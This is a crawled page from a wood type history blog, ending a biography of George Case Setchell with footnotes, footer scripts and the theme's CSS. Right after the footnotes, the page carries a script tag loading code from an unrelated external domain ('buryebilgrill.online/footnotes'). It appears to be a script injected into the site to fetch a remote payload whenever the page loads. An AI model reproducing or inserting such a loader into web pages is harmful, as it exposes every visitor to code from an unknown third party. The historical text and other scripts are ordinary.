<p>In 1889, Setchell sold his interest<sup><a href="#footnote_9_1598" id="identifier_9_1598" class="footnote-link footnote-identifier-link" title="&ldquo;shares in the business as well as his patent rights&rdquo;&mdash; Kelly, Rob Roy. 1969.&nbsp;American Wood Type, 1828&ndash;1900: Notes on the Evolution of Decorated and Large Types and Comments on Related Trades of the Period. New York: Van Nostrand Reinhold Co.: 44.">10</a></sup> in the William H. Page Wood Type Co. to Samuel T. Dauchy of Dauchy &amp; Company. Setchell remained in Norwich and the following year was listed as the proprietor of Leffingwell &amp; Setchell, and Steam Carpet Cleaning Works. Curiously in 1891 and 1892, he was listed as a grocer, and by 1895 he had moved to New Haven, Connecticut to run the Trellis Mfg Co<sup><a href="#footnote_10_1598" id="identifier_10_1598" class="footnote-link footnote-identifier-link" title="158 Whalley Avenue, New Haven, Connecticut.">11</a></sup>. He moved to Philadelphia, Pennsylvania in late 1899 or early 1900 and sometime after 1909 but before 1911 moved to Cranston, Rhode Island to live with his second daughter Jennie Lavinia (Davis).</p>
<p>Setchell passed away Thursday, October 8, 1914, at the age of 75 in Cranston, Rhode Island. He is buried in Yantic Cemetery<sup><a href="#footnote_11_1598" id="identifier_11_1598" class="footnote-link footnote-identifier-link" title="Yantic Cemetery, section 39, plot 5.">12</a></sup> in Norwich, Connecticut with his wife Mary Ann Davis (August 25, 1843—June 7, 1927) and other family members.</p>
<ol class="footnotes"><li id="footnote_0_1598" class="footnote">The couple would have 9 children in all, 7 of whom lived past infancy. It might be noted that three sons graduated from Yale. Setchell’s eldest son William Albert also received his PhD from Harvard and was a noted botanist who taught at Yale and later chaired the botany program at University of California, Berkley. One of Setchell’s daughters, Leila May (Cherry) worked in the press room at William H. Page Wood Type Co. [<a href="#identifier_0_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_1598" class="footnote">Walker, Chaplain William C. 1885. <em>The History of the Eighteenth Regiment, Connecticut Volunteers in the War for the Union.</em> Norwich, Connecticut: 395. [<a href="#identifier_1_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_2_1598" class="footnote">Setchell, George Case. 1963. ‘A Sergeant’s View of the Battle of Piedmont’. <em>The Civil War Times Illustrated</em> 2 (2). Historical Times, Inc: 42–47. [<a href="#identifier_2_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_3_1598" class="footnote">John Ernest Setchell (November 26, 1882—June 1967) was a professor at Brooklyn Polytechnic Institute. [<a href="#identifier_3_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_4_1598" class="footnote">Kelly erroneously indicated that Setchell was “brought into Page’s company” in 1881. [<a href="#identifier_4_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_5_1598" class="footnote">Setchell, George Case. 1876. ‘US Letters Patent No 183,073, Ornamental and Flexible Lumber’. [<a href="#identifier_5_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_6_1598" class="footnote">Setchell, George Case. 1881. ‘US Letters Patent No 237,054, Method of Making Wood Borders’. [<a href="#identifier_6_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_7_1598" class="footnote">These patents included US Patent 374,993 &amp; 375,008 (December 20, 1887), Patent 389,112 &amp; 389,113 (September 14, 1888), Patent 402,850 &amp; 402,851 &amp; 402,863 (May 17, 1889). [<a href="#identifier_7_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_8_1598" class="footnote">Setchell, George Case. 1915. ‘US Letters Patent No 1,127,530, New &amp; Useful Improvements to the Trellis’. [<a href="#identifier_8_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_9_1598" class="footnote">“shares in the business as well as his patent rights”— Kelly, Rob Roy. 1969. <em>American Wood Type, 1828–1900: Notes on the Evolution of Decorated and Large Types and Comments on Related Trades of the Period.</em> New York: Van Nostrand Reinhold Co.: 44. [<a href="#identifier_9_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_10_1598" class="footnote">158 Whalley Avenue, New Haven, Connecticut. [<a href="#identifier_10_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_11_1598" class="footnote">Yantic Cemetery, section 39, plot 5. [<a href="#identifier_11_1598" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>                    </div><!-- .formatted -->
                </article>

                
                            </section><!-- #content.G4.GR.GS -->
            <hr class="implied" />

            <footer>
    <nav>
        <ul class="containsGrid G6 GS" id="footerOne">
            <li class="G2 GS">
                <h2 class="implied">Search Wood Type Research</h2>
                <form action="http://www.woodtyperesearch.com" method="get">
    <fieldset>
        <input id="luke-skywalker" name="s" placeholder="" type="text" value="" />
        <input type="submit" value="Search" />
    </fieldset>
</form>
            </li>
            <li class="G1">
                <h2 class="HSC">Excelsior!</h2>
                <ul>
                    <li></li>
                    <li></li>
                    <li></li>
                </ul>
            </li>
            <li class="G1">
                <h2 class="HSC"></h2>
                <ul>
                    <li></li>
                    <li></li>
                    <li></li>
                </ul>
            </li>
            <li class="G1">
                <h2 class="HSC"></h2>
                <ul>
                    <li></li>
                    <li></li>
                    <li></li>
                </ul>
            </li>
            <li class="G1">
                <h2 class="HSC">© 2011–2026</h2>
                <ul>
                    <li></li>
                    <li></li>
                    <li></li>
                </ul>
            </li>
        </ul><!-- .containsGrid.G6GS#footerOne -->

        <ul class="G6 GS" id="footerTwo">
            <li></li>
            <li><span style="font-family: ff-hydra-text-web; font-size: 9px;"><span style="color: #888888;">The Wood Type Research blog by <span xmlns:cc="http://creativecommons.org/ns#" property="cc:attributionName">David Shields</span> <span style="font-family: ff-hydra-text-web; font-size: 9px;"><span style="color: #888888;">is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/"><span style="font-family: ff-hydra-text-web; font-size: 9px;"><span style="color: #888888;">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a></span>.</li>
            <li></li>
            <li></li>
        </ul><!-- G6.GS#footerOne -->
    </nav>
</footer>
<script>!window.$ && document.write('<script src="http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/assets/js/external/jquery-1.5.1.min.js"><\/script>');</script>
<script src="http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/assets/js/external/jquery.fancybox-1.3.4.min.js"></script>
<script src="http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/assets/js/external/jquery.timeago-0.9.3.min.js"></script>
<script src="http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/assets/js/ia3.js?v=1"></script>
<script>
    jQuery.noConflict();
    window.BASE_URL = 'http://www.woodtyperesearch.com';

    jQuery(document).ready(function() {
        jQuery(document).trigger('CORE:HAS_INITIALIZED');
    });

    jQuery(window).resize(function() {
        jQuery(document).trigger('CORE:HAS_RESIZED');
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iA3%201.2.1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-19306598-4']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                })();
            </script>

            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.woodtyperesearch.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.woodtyperesearch.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        </div><!-- #screen -->
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.woodtyperesearch.com/wp-content/themes/iA3%201.2.1/style.css?v=1
body_size: 31400
content:
/**
 *  Theme Name:     iA³
 *  Theme URI:      http://informationarchitects.jp/ia3/
 *  Description:    A simple HTML5 WordPress theme based on Information Architects' website.
 *  Version:        1.2.1
 *  Author:         Information Architects
 *  Author URI:     http://informationarchitects.jp/en/
 *  Tags:           monochrome, fixed width, simple, typographic, html5
 */

@media all {
  html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, abbr, address, cite, code, del, dfn, em, img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, svg, time, mark, audio, video {
    background: transparent;
    border: 0;
    font-size: 100%;
    margin: 0;
    padding: 0;
    outline: 0;
    vertical-align: baseline;
}
body {
  line-height: 1;
}
article, aside, details, figcaption, figure, footer, header, hgroup, img, menu, nav, section, svg {
  display: block;
}
.ie img {
  -ms-interpolation-mode: bicubic;
}
nav ul {
  list-style: none;
}
blockquote, q {
  quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none;
}
a {
  background: transparent;
  font-size: 100%;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
}
ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none;
}
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
del {
  text-decoration: line-through;
}
abbr[title], dfn[title] {
  border-bottom: 1px dotted inherit;
  cursor: help;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
hr {
  border: 0;
  border-top: 1px solid #cccccc;
  display: block;
  height: 1px;
  margin: 1em 0;
  padding: 0;
}
input, select {
  vertical-align: middle;
}
}
@media screen {
  body {
    background: #FFF;
    font-size: 100%
}
.implied {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
.ielt8 .implied {
  height: 1px;
  left: -999px;
  overflow: hidden;
  position: absolute;
  text-indent: -999px;
  top: -999px;
  width: 1px;
}
.ir {
  display: block;
  text-align: left;
  text-indent: -9999px;
}
address, blockquote, caption, cite, code, dl, figcaption, h1, h2, h3, h4, h5, h6, label, legend, ol, p, pre, ul, table {
  display: block;
  font: normal normal 400 1em/1.5em ff-tundra-web,serif;
  list-style: none;
  margin: 0 0 1.5em;
  text-rendering: optimizeLegibility;
}
dd, dt, li {
  display: list-item;
  margin: 0;
  padding: 0;
}
dd:last-child, dl:last-child, dt:last-child, li:last-child, ol:last-child, ul:last-child, p:last-child {
  margin-bottom: 0 !important;
}
.ielt9 dd.lastChild, .ielt9 dl.lastChild, .ielt9 dt.lastChild, .ielt9 li.lastChild, .ielt9 ol.lastChild, .ielt9 ul.lastChild, .ielt9 p.lastChild {
  margin-bottom: 0 !important;
}
#content a {
  padding: 0px; /* originally set to 2px */
  margin: -0px; /* originally set to -2px */
  -moz-border-radius: 0px; /* originally set to 3px */
  -webkit-border-radius: 0px; /* originally set to 3px */
  color: inherit;
  text-decoration: none;
  border-bottom: 1px solid #66CFFF; /* originally set to #eee */
}
#content a:hover {
  background-color: #FFFC00;
  border-bottom-color: white;
  color: black;
  text-decoration: none;
}
#content a.title, #content .G6 h2 a {
  padding: 0;
  margin: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-bottom: 0 none;
}
#content a.title:hover, #content .G6 h2 a:hover {
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  -moz-opacity: 0.4;
  -khtml-opacity: 0.4;
  opacity: 0.4;
  background-color: transparent;
  border-bottom-color: transparent;
  color: inherit;
}
abbr, acronym {
  border: none;
  cursor: help;
}
a abbr, a acronym {
  cursor: pointer;
}
hr {
  border: none;
  background-color: #EEE;
  height: .1em;
  margin: 1.45em 0 1.4em;
}
pre, code, kbd, samp {
  font-family: monospace, sans-serif;
}
button, input, label, select, textarea {
  display: block;
  font-size: 1em;
  line-height: normal;
}
button, input, select, textarea {
  float: left;
  margin-right: .5em;
}
button, input, select {
  font-family: Arial,sans-serif;
}
textarea {
  border: solid .1em #666;
  border-radius: .225em;
  -moz-border-radius: .225em;
  -webkit-border-radius: .225em;
  font: normal normal 400 .75em/2em monospace, serif;
  padding: 0 .3em;
}
input[type=submit] {
  background: #EEE;
  background: -moz-linear-gradient(top, #F7F7F7, #E6E6E6);
  background: -webkit-gradient(linear, left top, left bottom, from(#F7F7F7), to(#E6E6E6));
  border: solid .1em #666;
  border-radius: .3em;
  -moz-border-radius: .3em;
  -webkit-border-radius: .3em;
  cursor: pointer;
  font-size: 75%;
  font-weight: 700;
  height: 2em;
  padding: 0 .5em;
  text-shadow: #FFF 0 .1em 0;
  -moz-text-shadow: #FFF 0 .1em 0;
  -webkit-text-shadow: #FFF 0 .1em 0;
}
input[type=submit]:hover {
  border-color: #222;
}
.ielt9 input[type=submit] {
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#F7F7F7, endColorstr=#E6E6E6)";
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#F7F7F7, endColorstr=#E6E6E6);
}
input[type=text] {
  background: #FFF;
  border: solid .1em #666;
  border-radius: .225em;
  -moz-border-radius: .225em;
  -webkit-border-radius: .225em;
  height: 1em;
  line-height: 1em;
  padding: 0 .25em;
  padding: .25em .2em .15em;
  width: 8.875em;
}
.ie7 input[type=text] {
  border: solid 1px #666;
}
input[type=text]:active, input[type=text]:focus {
  outline: none;
}
form ol li label, form#commentform label {
  font-size: 87.5%;
  line-height: 1.71428571em;
  margin-bottom: 0;
}
form ol li label:after, form#commentform label:after {
  content: ":"
}
form#commentform label span {
  display: block;
  width: 100%
}
form#commentform p {
  padding-bottom: .25em;
}
form ol li input[type=text], form#commentform p input[type=text] {
  width: 18.5em;
}
form#commentform p textarea {
  width: 99%}
form#commentform p input[type=text] {
  float: right;
  display: block;
  margin: 0 0 0 0 !important;
}
form#commentform p input[type=text]:after(content:'<br />'; clear: both;)
form#commentform p label {
  display: block;
}
form#commentform input[type=submit] {
  margin-top: 1.85em;
}
.comment-author img {
  display: none;
}
span.says {
  display: none;
}
.G1, .G2, .G3, .G4, .G5, .G6 {
  clear: none !important;
  float: left;
  margin-left: 1.125em;
}
.GS {
  margin-left: 0;
}
.GR {
  float: right;
}
.G1 {
  width: 8.875em;
}
.G1 .G1 {
  margin-left: 0;
}
.G1 .G2 {
  margin-left: -10em;
}
.G1 .G3 {
  margin-left: -20em;
}
.G1 .G4 {
  margin-left: -30em;
}
.G1 .G5 {
  margin-left: -40em;
}
.G1 .G6 {
  margin-left: -50em;
}
.G2 {
  width: 18.875em;
}
.G2 .G2 {
  margin-left: 0;
}
.G2 .G3 {
  margin-left: -10em;
}
.G2 .G4 {
  margin-left: -20em;
}
.G2 .G5 {
  margin-left: -30em;
}
.G2 .G6 {
  margin-left: -40em;
}
.G3 {
  width: 28.875em;
}
.G3 .G3 {
  margin-left: 0;
}
.G3 .G4 {
  margin-left: -10em;
}
.G3 .G5 {
  margin-left: -20em;
}
.G3 .G6 {
  margin-left: -30em;
}
.G4 {
  width: 38.875em;
}
.G4 .G4 {
  margin-left: 0;
}
.G4 .G5 {
  margin-left: -10em;
}
.G4 .G6 {
  margin-left: -20em;
}
.G5 .G5 {
  margin-left: 0;
}
.G5 {
  width: 48.875em;
}
.G5 .G6 {
  margin-left: -10em;
}
.G6 {
  width: 58.875em;
}
.G6 .G6 {
  margin-left: 0;
}
.G2 p {
  font-size: 0.9em;
  line-height: 1.4em;
}
.HSC {
  font-size: 75%;
  height: 2em;
  letter-spacing: .1em;
  line-height: 2em;
  text-transform: uppercase;
  font-family: ff-hydra-text-web,sans-serif;
  font-weight: 400;
}
label.HSC {
  margin-bottom: 0;
}
.containsAddress dd, .containsAddress dt {
  float: left;
}
.ielt8 .containsAddress dd {
  clear: left;
  margin-bottom: .75em;
}
.containsAddress dt {
  clear: left;
  margin-right: .33em;
}
.containsAddress dt.url, .containsAddress dd.address {
  clear: left;
  margin-top: 1.5em;
  width: 100%}
.containsAddress dd address {
  margin: 0;
}
.containsArticles {
  margin-bottom: 3em;
}
.containsArticles dd {
  background: transparent 0 100% repeat-x;
  margin-bottom: 1.5em;
  padding-bottom: 1.5em;
  color: #414141;
  font-size: 1.115em;
  line-height: 1.4em;
}
.containsArticles dd:last-child {
  background: transparent !important;
  margin-bottom: 0;
  padding-bottom: 0;
}
.ielt9 .containsArticles dd.lastChild {
  background: transparent !important;
  margin-bottom: 0;
  padding-bottom: 0;
}
.containsArticles dd :last-child {
  margin-bottom: 0;
}
.ielt9 .containsArticles dd .lastChild {
  margin-bottom: 0;
}
.containsArticles dt {
  margin-bottom: .75em;
  position: relative;
}
.containsArticles dt .title {
  color: #000 !important;
  display: block;
  font-size: 131.25%;
  line-height: 1;
  word-spacing: -0.1em;
  font-family: ff-hydra-text-web,sans-serif;
  font-weight: 900;
}
.containsArticles dt .date {
  color: #888;
  display: block;
  font: normal 400 87.5%/1.71428571em ff-hydra-text-web,sans-serif;
  left: -21.5714286em;
  margin-top: .85714286em;
  position: absolute;
  text-align: right;
  width: 20.2857143em;
}
.containsArticles dt a {
  text-decoration: none;
}
.containsArticles dt a:hover {
  text-decoration: non;
}
.containsComments, .commentlist {
  margin-bottom: 3em;
}
.containsComments dd, .commentlist li, .commentlist li p {
  margin-top: .75em;
  padding-left: 1.5em;
}
.commentlist li:first-child, .commentlist li ul.chidren li:first-child {
  padding-left: 1.5em;
}
.commentlist li.depth-1 {
  padding-left: 0;
}
.commentlist li.depth-1 ul.children {
  padding-left: 1.5em !important;
}
.comment-reply-link {
  display: block;
  margin: -2em 0 0 1.91em;
  padding: 0 0 0 0;
  top: 0;
  right: 0;
  font-size: 80%}
.commentlist {
  margin-top: 3em;
}
.commentlist:hover .comment-reply-link {
  display: block;
}
.commentlist li {
  position: relative;
}
.commentlist li cite {
  margin: 0;
  padding: 0;
  float: left;
  margin-right: .065em;
}
.commentlist li cite:after {
  content: '-';
  color: #888;
  margin-left: .065em;
}
.containsComments dt .date, .commentmetadata a, .commentmetadata a:focus, .commentmetadata a:visited, .commentmetadata a:hover {
  color: #888;
  font: normal italic 400 87.5%/1.71428571em ff-tundra-web,serif;
  white-space: nowrap;
  text-decoration: none;
}
.containsFollowers {
  list-style: none !important;
  margin: 0 0 0 0;
}
.containsFollowers li {
  float: left;
  height: 2.5916667em;
  margin: 0;
  width: 2.5916667em;
}
.containsFollowers:hover li {
  opacity: .5;
}
.containsFollowers li:hover {
  opacity: 1;
}
.containsFollowers img {
  height: 2.4916667em;
  width: 2.4916667em;
}
.containsGalleries, .containsGallery {
  list-style: none !important;
  padding: 0 !important;
}
.containsGalleries h1, .containsGalleries h2, .containsGalleries h3 {
  font-size: 75% !important;
  left: -26.6666667em;
  letter-spacing: .1em;
  line-height: 2em;
  margin: 0 !important;
  text-transform: uppercase;
  top: 0;
  position: absolute;
  text-align: right;
  width: 25.1666667em;
}
.containsGalleries li {
  display: block;
  margin-bottom: 1.5em;
  position: relative;
}
.containsGallery {
  clear: left;
  margin: 0 0 0 -1.125em;
}
.ielt8 .containsGallery {
  margin-bottom: 1.5em;
}
.containsGallery li {
  display: block;
  margin: 0 0 1.5em 1.125em !important;
  overflow: hidden;
}
.containsFollowers a, .containsFollowers img, .containsGallery a, .containsGallery img {
  display: block;
  margin-bottom: 0 !important;
}
.containsGallery img {
  width: 100%}
#containsTweets {
  list-style: none !important;
}
#containsTweets li {
  display: block;
  margin-bottom: 1.5em;
  padding: 0 0 0 3.75em;
  position: relative;
}
#containsTweets img {
  border: solid .1em #888;
  height: 2.8em;
  left: 0;
  position: absolute;
  top: 0;
  width: 2.8em;
}
#containsTweets blockquote {
  background: transparent;
  margin: 0;
  padding: 0;
}
.ielt8 #containsTweets blockquote {
  margin-top: -1.5em;
}
#containsTweets p {
  color: #888;
  font-size: 87.5%;
  line-height: 1.71428571em;
  margin: 0;
}
#containsTweets p a {
  text-decoration: none;
}
#containsTweets p a:hover {
  text-decoration: none;
}
#containsTweets blockquote p {
  color: #000;
  font-size: 1em;
  line-height: 1.5em;
}
#containsTwoosers {
  background: transparent 0 0 repeat-x;
  list-style: none !important;
  margin-bottom: 0;
  padding-top: 1.5em;
}
#containsTwoosers li {
  display: block;
  margin-bottom: 1.5em;
  position: relative;
}
#containsTwoosers .GS {
  clear: left !important;
}
#containsTwoosers img {
  border: solid .1em #888;
  height: 1.8em;
  left: 0;
  position: absolute;
  top: 0;
  width: 1.8em;
}
#containsTwoosers h2, #containsTwoosers h3, #containsTwoosers h4 {
  margin: 0 !important;
}
#containsTwoosers h2 {
  font-size: 100% !important;
  line-height: 2em !important;
  margin-bottom: 0 !important;
  padding: 0 0 0 2.5em;
}
#containsTwoosers h2 a {
  text-decoration: none;
}
#containsTwoosers h2 a:hover {
  text-decoration: none;
}
#containsTwoosers h3, #containsTwoosers h4 {
  font-size: 87.5% !important;
  line-height: 1.71428571em !important;
}
#content {
  margin-top: 1em;
  padding-bottom: 3em;
}
#content aside {
  clear: left;
  float: left;
  margin-left: -20em;
  width: 18.875em;
}
.ie7 #content aside {
  left: -20em;
  position: relative;
}
#content aside p, #content aside ol, #content aside ul {
  font: normal normal 75%/1.5em arial, sans-serif;
  margin-bottom: 1.5em;
  padding: 0 !important;
}
#content header {
  margin-bottom: 2em;
  position: relative;
}
#content header h1 {
  font-size: 200%;
  word-spacing: -.05em;
  line-height: 1.2em;
  margin-bottom: 0;
  font-family: ff-hydra-text-web,sans-serif;
  font-weight: 900;
}
#content header h2 {
  font-size: 87.5%;
  line-height: 1.71428571em;
  margin: 0;
  font-family: ff-hydra-text-web,sans-serif;
  font-weight: 400;
}
#content header nav {
  left: -20em;
  margin-top: -1.5em;
  position: absolute;
  width: 18.875em;
}
#content header nav ul {
  text-align: right;
}
#content header nav li {
  font: normal normal 400 87.5%/1.71428571em ff-tundra-web,serif;
  display: inline;
}
#content header nav li:after {
  content: " | "}
#content header nav li:last-child:after {
  content: ""}
.ielt9 #content header nav li.lastChild:after {
  content: ""}
#content h2 {
  font-size: 150%;
  line-height: 1.475em;
  margin-bottom: 1em;
  margin-top: 2em;
}
#content h3 {
  font-size: 130%;
  line-height: 1.35em;
  margin-bottom: 1.2em;
  margin-top: 1.2em;
}
h3#comments {
  font-size: 200%;
  line-height: 1.3334em;
  margin-bottom: 0;
}
.formatted {
  position: relative;
}
.formatted blockquote {
  background: #FFF url([data-uri]) 0 0 no-repeat;
  background-size: 1.3125em 1em;
  color: /*#888*/#606060;
  margin: 3em 0 1.5em;
  padding: 0 0 0 2.0625em;
}
.ielt8 .formatted blockquote {
  /* Strange bug in IE 7 means a background-color MUST be set for this image to appear ... ? */background-color: #FFF;
  background-image: url(assets/img/bg-blockquote.png);
}
.formatted iframe, .formatted img, .formatted object, .formatted video {
  margin-bottom: 1.5em;
  max-width: 100%}
.formatted img.G5 {
  max-width: 48.75em;
}
.formatted img.G6 {
  max-width: 58.75em;
}
.formatted iframe, .formatted object, .formatted video {
  width: 100% !important;
}
.formatted ol {
  list-style: outside decimal;
}
.formatted ul {
  list-style: outside disc;
}
.formatted p code {
  font-size: 100%;
  margin: 0;
}
.formatted cite {
  font: normal italic 400 87.5%/1.71428571em ff-tundra-web,serif;
  text-align: right;
}
.formatted hr {
  display: none;
}
#screen {
  margin: 0 auto;
  padding: 3em 0;
  width: 58.875em;
}
#screen > footer .HSC, #screen > header .HSC {
  height: 2em;
  margin-bottom: 0;
}
#screen > footer ul, #screen > header h1, #screen > header ul {
  margin-bottom: 0 !important;
}
#screen > footer li li, #screen > header li li {
  font-size: 87.5%;
  letter-spacing: 0;
  line-height: 1.5em;
  text-transform: none;
}
#screen > header {
  background: transparent 0 100% repeat-x;
  margin-bottom: 1.5em;
  padding-bottom: 1.5em;
}
#screen > header form {
  display: none;
}
#screen > header h1 {
  padding-bottom: .25em;
  padding-top: 1.75em;
}
#screen > header h1 img {
  height: 3.4375em;
}
#screen > header a {
  color: #000 !important;
  display: block;
  text-decoration: none;
}
#screen > header a:hover {
  text-decoration: none;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
  -moz-opacity: 0.4;
  -khtml-opacity: 0.4;
  opacity: 0.4;
}
#screen > header strong a {
  font-weight: 400;
}
.ielt8 #screen > header strong a {
  background-image: url(assets/img/bg-bullet.png);
}
#screen > footer {
  clear: both;
}
#screen > footer > nav > ul {
  background: transparent 0 0 repeat-x;
  margin-top: 1.5em;
  padding-top: 1.5em;
}
#screen > footer > nav > ul strong a {
  font-weight: 400;
}
#footerOne {
  margin-top: 4.5em;
}
#footerTwo li {
  font-size: 75%;
  float: left;
  letter-spacing: .1em;
  line-height: 2em;
  margin: 0 .75em 0 0;
  text-transform: uppercase;
}
#footerTwo li:last-child {
  float: right;
  letter-spacing: 0;
  margin: 0 0 0 .75em;
  text-transform: none;
}
.ielt9 #footerTwo li.lastChild {
  float: right;
  letter-spacing: 0;
  margin: 0 0 0 .75em;
  text-transform: none;
}
#screen > footer #footerTwo li a {
  color: #000 !important;
  text-decoration: none;
}
#footerTwo li a:hover {
  text-decoration: none;
}
.archives #content fieldset {
  background: transparent 0 100% repeat-x;
  margin-bottom: 0;
  margin-top: 1.5em;
  padding-bottom: 1.5em;
}
.archives #content fieldset input[type=text] {
  width: 28.875em;
}
.ielt8 .contact #content .G4 {
  margin-right: 1.125em;
}
.ielt8 .contact #content .G2 {
  margin-left: -1.125em;
}
.index #content {
  padding-bottom: 0;
}
.index #content .G4 {
  padding-bottom: 3em;
}
.index #content .G6 {
  background: transparent 0 100% repeat-x;
  margin-bottom: 1.5em;
  padding-bottom: 1.5em;
}
.index #content .G6 img {
  margin-bottom: 1.5em;
  width: 58.875em;
}
.index #content .G6 h1 {
  font-size: 100%;
  font-family: ff-hydra-text-web,sans-serif;
  font-weight: 400;
  margin: 0 !important;
}
.index #content .G6 h2 {
  font-size: 200%;
  line-height: 1.2em;
  word-space: -.2em;
  margin: 0 0 .375em !important;  font-family: ff-hydra-text-web,sans-serif;
  font-weight: 900;
}
.index #content .G6 h2 a {
  color: #000 !important;
  text-decoration: none;
